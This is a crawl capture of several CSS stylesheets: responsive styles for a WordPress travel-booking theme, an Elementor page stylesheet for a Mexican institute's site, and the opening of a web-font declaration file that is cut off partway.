.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount{
    background: var(--secondary-color);
    color: #FFF;
    -webkit-border-radius: 0 5px 0 0;
    border-radius: 0 5px 0 0;
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount:after,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount:after{
    background: #830000;
    border-bottom-right-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    right: 0;
    position: absolute;
    width: 6px;
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer{
    font-size: 16px;
    display: block;
    padding: 6px 15px;
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:before,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:before{
    width: 0;
    height: 0;
    border-top: 17px solid var(--secondary-color);
    border-left: 15px solid transparent;
    position: absolute;
    top: 0;
    left: -15px;
    content: '';
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:after,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:after{
    width: 0;
    height: 0;
    border-bottom: 17px solid var(--secondary-color);
    border-left: 15px solid transparent;
    position: absolute;
    bottom: 0;
    left: -15px;
    content: '';
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{
    font-weight: 400;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-disc-feat-wrap{
    top: 20px;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-feat-ribbon{
    top: 56px;
}
.category-list .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg{
    fill: var(--primary-color);
}
.featured-trip .grid-latest .img-holder .category-feat-ribbon,
.our-deals .grid-latest .img-holder .category-feat-ribbon{
    top: 54px;
}

@media only screen and (max-width: 1200px) {
    .trip-search-result #primary .category-grid .col{
        width: 50%;
    }
    .trip-search-result .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
        padding-left: 40px;
    }
}
@media only screen and (max-width: 1024px) {
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{
        -webkit-justify-content: center;
        justify-content: center;
    }
    .wpte-bf-checkout .wpte-bf-checkout-form,
    body.rightsidebar .wpte-bf-checkout .wpte-bf-checkout-form{
        width: 100%;
    }
    .wpte-bf-checkout .wpte-bf-book-summary,
    body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary{
        width: 100%;
    }
    .trip-search-result .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{
        width: 100%;
    }
    .trip-search-result .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
        width: 100%;
        padding: 0;
    }
    .main-navigation ul ul{
        display: none;
        opacity: 1;
        margin-left: 0;
    }
}
@media only screen and (max-width: 550px) {
    .trip-search-result #primary .category-grid .col{
        width: 100%;
    }
    .wp-travel-toolbar .wte-view-modes{
        display: block;
        width: 100%;
        margin-bottom: 20px;
        padding: 0;
        text-align: right;
    }
    .wp-travel-toolbar .wte-filterby-dropdown{
        display: block;
        width: 100%;
        padding: 0;
        text-align: right;
    }
    .wp-travel-toolbar .wte-filterby-dropdown:before{
        display: none;
    }
}


/*==============================
 Responsive style
 ==============================*/
 @media only screen and (max-width: 1430px) {
    .container {
        max-width: 1170px;
    }
}

@media only screen and (max-width: 1199px) {
    .container {
        max-width: 970px;
    }

    .main-navigation ul li {
        margin-right: 40px;
    }

    .widget_search .search-form label {
        width: 77%;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 33.3333%;
    }

    .page-template-template-destination .destination-holder .item {
        width: 33.3333%;
    }

    .trip-search form .advanced-search-field-submit input[type="submit"] {
        border-radius: 5px;
        padding: 14px 25px;
    }

    .trip-search {
        margin-top: 0;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
        width: 50%;
    }

    .trip-search form .advanced-search-field:after {
        top: 100%;
        width: 100%;
        height: 1px;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
}

@media only screen and (max-width: 1024px) {
    .custom-background .site {
        max-width: 95%;
    }

    .container {
        max-width: 720px;
    }

    .nav-holder {
        border-top: 0;
        border-bottom: 0;
        padding: 15px 0 0;
        margin: 0 0 15px;
    }

    .nav-holder .container {
        background: var(--primary-color);
        padding: 10px;
        border-radius: 5px;
        position: relative;
    }

    .home-link {
        display: block;
        float: left;
        font-size: 22px;
        line-height: 35px;
        color: #fff;
        width: 35px;
        height: 35px;
        background: rgba(0, 0, 0, 0.2);
        text-align: center;
        border-radius: 5px;
    }

    #primary-toggle-button {
        display: block;
        float: right;
        color: #fff;
        font-size: 15px;
        font-weight: 500;
        font-family: var(--secondary-font);
        width: 96px;
        height: 35px;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 5px;
        text-align: center;
        padding: 3px 0 0;
        cursor: pointer;
    }

    #primary-toggle-button svg {
        font-size: 22px;
        vertical-align: middle;
        margin-left: 10px;
    }

    /* #site-navigation {
        display: none;
        clear: both;
        position: absolute;
        background: var(--primary-color);
        padding: 10px;
        border-radius: 5px;
        left: 0;
        top: 100%;
        z-index: 10;
        margin-top: -10px;
    } 
    */
    .main-navigation{
        display: none ;
    }

    .main-navigation ul {
        font-size: 16px;
        text-transform: none;
    }
    .main-navigation ul ul{
        display: none;
        opacity: 1;
        left: 0;
    }

    .main-navigation ul li {
        float: none;
        display: block;
        margin: 0 0 2px;

    }

    .main-navigation ul li a {
        padding: 10px 15px;
        color: #fff;
        position: relative;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 5px;
    }

    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus,
    .main-navigation .current_page_item>a,
    .main-navigation .current-menu-item>a,
    .main-navigation .current_page_ancestor>a,
    .main-navigation .current-menu-ancestor>a {
        background: rgba(0, 0, 0, 0.5);
        color: #fff;
    }

    .main-navigation ul li.menu-item-has-children {
        padding: 0;
    }

    .main-navigation ul li.menu-item-has-children:after {
        display: none;
    }

    .main-navigation ul li.menu-item-has-children .arrow-down {
        position: absolute;
        top: 0;
        right: 0;
        width: 35px;
        height: 48px;
        text-align: center;
        line-height: 48px;
        color: #fff;
        z-index: 1;
        cursor: pointer;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .main-navigation ul li.menu-item-has-children .arrow-down.active {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .main-navigation ul ul {
        position: unset;
        background: none;
        width: 100%;
        border: 0;
        padding: 0 10px;
        margin-top: 8px;
        margin-bottom: 6px;
    }

    .main-navigation ul ul li {
        padding: 0;
    }

    .main-navigation ul ul li a {
        background: none;
        padding: 0 10px;
    }

    .main-navigation ul ul .current_page_item,
    .main-navigation ul ul .current-menu-item,
    .main-navigation ul ul .current_page_ancestor,
    .main-navigation ul ul .current-menu-ancestor {
        background: none;
    }

    .main-navigation ul ul li a:hover,
    .main-navigation ul ul li a:focus {
        background: rgba(0, 0, 0, 0.1);
        color: #fff;
    }

    .main-navigation ul ul li:hover,
    .main-navigation ul ul li:focus {
        background: none;
    }

    .main-navigation ul ul .current_page_item>a,
    .main-navigation ul ul .current-menu-item>a,
    .main-navigation ul ul .current_page_ancestor>a,
    .main-navigation ul ul .current-menu-ancestor>a {
        color: #fff;
        background: rgba(0, 0, 0, 0.1);
    }

    .main-navigation ul ul li.menu-item-has-children .arrow-down {
        height: 36px;
        line-height: 36px;
    }

    .banner img {
        height: 500px;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .banner .form-holder .text h1 {
        font-size: 52px;
        line-height: 1.192em;
    }

    .site-footer .column {
        width: 50%;
    }

    .site-footer .site-info {
        width: 100%;
        text-align: center;
        margin: 0 0 10px;
    }

    .footer-navigation {
        width: 100%;
    }

    .footer-navigation ul {
        text-align: center;
    }

    .footer-navigation ul li {
        float: none;
        display: inline-block;
    }

    #primary {
        width: 100%;
        padding: 0 15px;
        margin: 0 0 60px;
        float: none;
    }

    #secondary {
        width: 100%;
    }

    #primary .post .entry-header .entry-title {
        font-size: 32px;
    }

    .widget_raratheme_popular_post ul,
    .widget_raratheme_recent_post ul {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .widget_raratheme_popular_post ul,
    .widget_raratheme_recent_post ul li {
        width: 50%;
        padding: 0 15px;
        margin: 0 0 30px;
    }

    .widget_raratheme_popular_post ul li .post-thumbnail img,
    .widget_raratheme_recent_post ul li .post-thumbnail img {
        width: 100%;
    }

    .blog-section .section-header .section-title {
        font-size: 32px;
    }

    .blog-section {
        padding: 50px 0;
    }

    .blog-section .grid .post {
        width: 50%;
    }

    .page-template-template-destination .destination-holder .item {
        width: 50%;
    }

    .archive-grid .trip {
        width: 50%;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 50%;
    }

    .trip-search-result #primary .advanced-search-wrapper .sidebar {
        width: 100%;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap {
        width: 100%;
        padding-left: 15px;
    }
    .category-main-wrap.category-grid.col-3 .category-trips-single, .category-main-wrap.category-grid.col-4 .category-trips-single{
        width: 50%;
    }
    .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{
        width: 100%;
    }
    .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
        width: 100%;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 767px) {
    .site-header .tools .form-section .form-holder {
        right: 0;
    }

    .site-header .tools .form-section .form-holder:after,
    .site-header .tools .form-section .form-holder:before {
        right: 10px;
    }

    .container {
        max-width: 100%;
        margin: 0 15px;
    }

    .site-branding {
        width: 100%;
        text-align: center;
    }

    .header-b .right {
        width: 100%;
        text-align: center;
    }

    .header-b {
        padding: 20px 0;
    }

    .nav-holder {
        padding: 0;
    }

    .banner img {
        height: 387px;
    }

    .banner .form-holder .text h1 {
        font-size: 36px;
        line-height: 1.222em;
    }

    .banner .form-holder .text {
        font-size: 16px;
        line-height: 1.5em;
    }

    .banner .form-holder {
        width: 100%;
        padding: 0 15px;
    }

    .banner .form-holder .search-form label {
        width: 100%;
        margin: 0 0 5px;
    }

    .banner .form-holder .search-form input[type="submit"] {
        width: 100%;
        background-position: 32% 15px;
    }

    .site-footer .column {
        width: 100%;
    }

    .site-footer .footer-t {
        padding: 30px 0;
    }

    #primary .post .entry-header .entry-title {
        font-size: 23px;
    }

    #secondary {
        max-width: 320px;
        margin: 0 auto;
        float: none !important;
        display: block;
    }

    #content {
        margin: 30px 0;
    }

    .author-section .img-holder {
        margin: 0 0 20px;
    }

    .author-section .text-holder {
        width: 100%;
    }

    .comment-navigation .nav-previous,
    .posts-navigation .nav-previous,
    .post-navigation .nav-previous,
    .comment-navigation .nav-next,
    .posts-navigation .nav-next,
    .post-navigation .nav-next {
        width: 100%;
    }

    .related-post .grid {
        max-width: 290px;
        margin: 0 auto;
    }

    .related-post .col {
        width: 100%;
    }

    .comments-area .comment-body .comment-meta {
        display: none;
    }

    .comments-area .children {
        border: 0;
        margin-left: 20px;
    }

    .comments-area .children li {
        padding-left: 0;
    }

    .comments-area .children li:first-child:before {
        display: none;
    }

    .comments-area .comment-form p {
        width: 100%;
    }

    .comments-area {
        margin: 0;
    }

    .blog-section {
        padding: 40px 0;
    }

    .blog-section .section-header .section-title {
        font-size: 23px;
    }

    .blog-section .grid {
        max-width: 290px;
        margin: 0 auto 30px;
    }

    .blog-section .grid .post {
        width: 100%;
    }

    .page-template-template-destination .destination-holder {
        max-width: 290px;
        margin: 40px auto 0;
    }

    .page-template-template-destination .destination-holder .item {
        width: 100%;
        padding: 0;
    }

    .page-template-template-destination .destination-holder .item .child-title {
        left: 0;
        width: 100%;
    }

    .archive .trip-content-area .grid {
        max-width: 290px;
        margin: 0 auto 50px;
    }
    .category-main-wrap.category-grid.col-3 .category-trips-single,
    .category-main-wrap.category-grid.col-4 .category-trips-single{
        width: 100%;
    }

    .custom-background .site {
        max-width: 100%;
    }

    .archive-grid {
        max-width: 290px;
        margin: 0 auto 30px;
    }

    .archive-grid .trip {
        width: 100%;
    }

    .page-template-template-activities .activities-holder,
    .page-template-template-trip_types .trip_types-holder {
        max-width: 290px;
        margin: 40px auto 0;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 100%;
        padding: 0;
    }

    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    input[type="number"],
    input[type="tel"],
    input[type="range"],
    input[type="date"],
    input[type="month"],
    input[type="week"],
    input[type="time"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="color"],
    textarea {
        width: 100%;
    }

    .fixed-starting .dd-list table {
        border: 0;
    }

    .fixed-starting .dd-list table thead {
        border: none;
        clip: rect(0 0 0 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .fixed-starting .dd-list table tbody tr {
        display: block;
        /*background: #f8f8f8;*/
        border: 1px solid #ddd;
        position: relative;
    }

    .fixed-starting .dd-list table tbody tr:after {
        content: '';
        width: 100%;
        height: 5px;
        background: #fff;
    }

    .fixed-starting .dd-list table tbody td {
        border-bottom: 1px solid #ddd;
        display: block;
        font-size: .8em;
        text-align: right !important;
    }

    .fixed-starting .dd-list table tbody td:before {
        /*
        * aria-label has no advantage, it won't be read inside a table
        content: attr(aria-label);
        */
        content: attr(data-label);
        float: left;
        font-weight: bold;
        text-transform: uppercase;
    }

    .fixed-starting .dd-list table tbody td:last-child {
        border-bottom: 0;
    }

    .single-trip #wte_enquiry_contact_form {
        flex-direction: column;
    }

    .single-trip #wte_enquiry_contact_form .row-repeater {
        width: 100%;
    }

    #tabs-container .nav-tab-wrapper .tab-inner-wrapper {
        flex-direction: column;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
        border-left: 0;
        border-bottom: 1px solid #ddd;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform: scale(1);
        border-radius: 0;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active:after {
        display: none;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:after {
        top: 17px;
    }

    .widget_raratheme_popular_post ul,
    .widget_raratheme_recent_post ul li {
        width: 100%;
    }

    .activities:after,
    .our-features,
    .stats,
    .cta,
    .clients {
        background-attachment: scroll !important;
    }

    .page-template-template-activities .activities-holder .item .img-holder .title-holder,
    .page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder {
        display: none;
    }

    .page-template-template-activities .activities-holder .item .img-holder .text-holder,
    .page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder {
        opacity: 1;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
        width: 100%;
    }
    .category-list .category-trips-single{
        padding: 0;
    }
    .banner .form-holder .text h1, .banner .form-holder .text h2{
        font-size: 32px;
    }
    .banner .form-holder .text{
        margin-bottom: 20px;
    }
}

/* Custom CSS */

.mobile-menu-wrapper {
    display : none;
}
.mobile-navigation .close {
    position: absolute;
    right: 10px;
    top: -44px;
    display: block;
    float: right;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-family: var(--secondary-font);
    width: 96px;
    height: 35px;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    text-align: center;
    padding: 3px 0 0;
    cursor: pointer;
    }

    .mobile-navigation .close svg {
    font-size: 22px;
    vertical-align: middle;
    margin-left: 10px;
    }

.mobile-navigation{
    position: absolute;
    width: 100%;
    background-color: #1B396A;
    z-index: 555;
    left: 0;
    top: 55px;
    padding: 10px;
}

.mobile-menu .arrow-down {
    background : transparent;
    border: none;
}


/* search button */

.header-holder .header-t .form-section #btn-search {
    font-size: 16px;
    padding: 0;
    color: white;
}

.header-holder .header-t .form-section #btn-search:focus {
    background-color: transparent;
    color: white;
}


.header-holder .header-t .form-section #btn-search:active {
    background: var(--primary-color);
    color: white;
}

.header-t .form-section .btn-form-close {
    position: absolute;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
    top: 50%;
    right: 47px;
    width: 15px;
    height: 15px;
    padding: 0px;
    border: 0;
     -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    opacity: 0;
    border-color: none;
    border-radius: 0;
    
}

.header-t .btn-form-close:focus {
    color: black;
    opacity: 1;
}

@media (max-width: 1024px) {
    .mobile-menu-wrapper {
        display: block;
    }
}


/* Custom CSS */

.trip-search form .advanced-search-field .custom-select:after {
    display: none;
}

.wte-advanced-search-wrapper-nice-select .nice-select {
   border: none;
   width: 100%;
   float: none;
   padding-left: 6px;
   line-height: unset;
   font-size: 16px;
   cursor: default;
}

.trip-search form .wte-advanced-search-wrapper-nice-select .advanced-search-field {  
    padding: 19px 25px 10px 25px;
}
.wte-advanced-search-wrapper-nice-select .nice-select:after {
    height: 8px;
    width: 8px;
    margin-top: -13px;
    background: #fff;
    right: 9px;
}
.wte-advanced-search-wrapper-nice-select .list {
    width: 100%;
    border-radius: 3px;
    -webkit-border-radius : 3px;
    margin-top: -6px;
}
.wte-advanced-search-wrapper-nice-select .nice-select .option {
    color: #111;
}
.wte-advanced-search-wrapper-nice-select .nice-select .option.selected {
    font-weight: 400;
}

.wte-advanced-search-wrapper-nice-select .current {
    display: block;
    font-weight: 500;
    color: #111;
    position: relative;
    font-size: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/css/post-4930.css?ver=1765397079
body_size: 11543
content:
.elementor-4930 .elementor-element.elementor-element-ee60782:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4930 .elementor-element.elementor-element-ee60782 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-ee60782 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4930 .elementor-element.elementor-element-ee60782 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4930 .elementor-element.elementor-element-2863c26{text-align:left;}.elementor-4930 .elementor-element.elementor-element-2863c26 img{width:100%;max-width:100%;height:35px;object-fit:fill;opacity:1;filter:brightness( 106% ) contrast( 100% ) saturate( 200% ) blur( 0px ) hue-rotate( 0deg );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4930 .elementor-element.elementor-element-2863c26 > .elementor-widget-container{background-color:#010201;}.elementor-4930 .elementor-element.elementor-element-855e104:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4930 .elementor-element.elementor-element-855e104 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-855e104 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4930 .elementor-element.elementor-element-855e104 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4930 .elementor-element.elementor-element-2d6c883:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4930 .elementor-element.elementor-element-2d6c883 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-2d6c883 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4930 .elementor-element.elementor-element-2d6c883 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4930 .elementor-element.elementor-element-be945c8 .elementor-button{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-e2d5bd3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4930 .elementor-element.elementor-element-e2d5bd3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-e2d5bd3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4930 .elementor-element.elementor-element-e2d5bd3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4930 .elementor-element.elementor-element-efe3f5b .elementor-button{background-color:#611232;}.elementor-4930 .elementor-element.elementor-element-0faface > .elementor-container{min-height:5px;}.elementor-4930 .elementor-element.elementor-element-0faface{overflow:hidden;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-87272f0.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-4930 .elementor-element.elementor-element-87272f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-4930 .elementor-element.elementor-element-87272f0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-around;}.elementor-4930 .elementor-element.elementor-element-87272f0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-4930 .elementor-element.elementor-element-2f76928 img{width:100%;max-width:100%;height:61px;}.elementor-4930 .elementor-element.elementor-element-2f76928:hover img{opacity:0.5;}.elementor-4930 .elementor-element.elementor-element-2f76928 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4930 .elementor-element.elementor-element-2f76928{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:flex-end;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-0ecd122.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-4930 .elementor-element.elementor-element-0ecd122.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-4930 .elementor-element.elementor-element-0ecd122 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:78px;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-284d46f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4930 .elementor-element.elementor-element-284d46f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4930 .elementor-element.elementor-element-284d46f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4930 .elementor-element.elementor-element-b8b7f1f{text-align:right;width:auto;max-width:auto;}.elementor-4930 .elementor-element.elementor-element-b8b7f1f img{width:100%;max-width:100%;height:50px;transition-duration:0s;}.elementor-4930 .elementor-element.elementor-element-b8b7f1f:hover img{opacity:0.55;}.elementor-4930 .elementor-element.elementor-element-b8b7f1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-c0d4fcb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-c0d4fcb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-f1beae6{text-align:center;width:auto;max-width:auto;}.elementor-4930 .elementor-element.elementor-element-f1beae6 img{width:100%;max-width:100%;height:50px;}.elementor-4930 .elementor-element.elementor-element-f1beae6:hover img{opacity:0.5;}.elementor-4930 .elementor-element.elementor-element-f1beae6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-5551b0d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-5551b0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-5551b0d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4930 .elementor-element.elementor-element-a8b78f3{text-align:center;width:auto;max-width:auto;}.elementor-4930 .elementor-element.elementor-element-a8b78f3 img{width:100%;max-width:100%;height:47px;}.elementor-4930 .elementor-element.elementor-element-a8b78f3:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-c0e33f0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-c0e33f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-c0e33f0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4930 .elementor-element.elementor-element-c0e33f0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4930 .elementor-element.elementor-element-650a60a{text-align:center;width:auto;max-width:auto;}.elementor-4930 .elementor-element.elementor-element-650a60a img{height:50px;opacity:1;}.elementor-4930 .elementor-element.elementor-element-650a60a:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-4930 .elementor-element.elementor-element-f385862.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-f385862.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4930 .elementor-element.elementor-element-f385862.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4930 .elementor-element.elementor-element-f385862 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4930 .elementor-element.elementor-element-ac216a8{text-align:center;width:auto;max-width:auto;}.elementor-4930 .elementor-element.elementor-element-ac216a8 img{width:100%;max-width:100%;}.elementor-4930 .elementor-element.elementor-element-ac216a8:hover img{opacity:0.5;}@media(min-width:768px){.elementor-4930 .elementor-element.elementor-element-ee60782{width:6.528%;}.elementor-4930 .elementor-element.elementor-element-855e104{width:63.084%;}.elementor-4930 .elementor-element.elementor-element-2d6c883{width:18.737%;}.elementor-4930 .elementor-element.elementor-element-e2d5bd3{width:11.583%;}.elementor-4930 .elementor-element.elementor-element-87272f0{width:40%;}.elementor-4930 .elementor-element.elementor-element-0ecd122{width:28.183%;}.elementor-4930 .elementor-element.elementor-element-284d46f{width:6.296%;}.elementor-4930 .elementor-element.elementor-element-c0d4fcb{width:6.294%;}.elementor-4930 .elementor-element.elementor-element-5551b0d{width:6.299%;}.elementor-4930 .elementor-element.elementor-element-c0e33f0{width:5.99%;}.elementor-4930 .elementor-element.elementor-element-f385862{width:6.35%;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-h4.occ.com.mx/fonts/stylesheet.css
body_size: 204
content:
@font-face {
    font-family: 'HK Grotesk';
    src: url('hkgrotesk-regular.eot');
    src: url('hkgrotesk-regular.eot?#iefix') format('embedded-opentype'),
         url('hkgrotesk-regular.woff2') format('woff2'),
         url('hkgrotesk-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
    font-variant-ligatures: no-common-ligatures;
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'HK Grotesk';
    src: url('hkgrotesk-semibold.eot');
    src: url('hkgrotesk-semibold.eot?#iefix') format('embedded-opentype'),
         url('hkgrotesk-semibold.woff2') format('woff2'),
         url('hkgrotesk-semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
    font-variant-ligatures: no-common-ligatures;
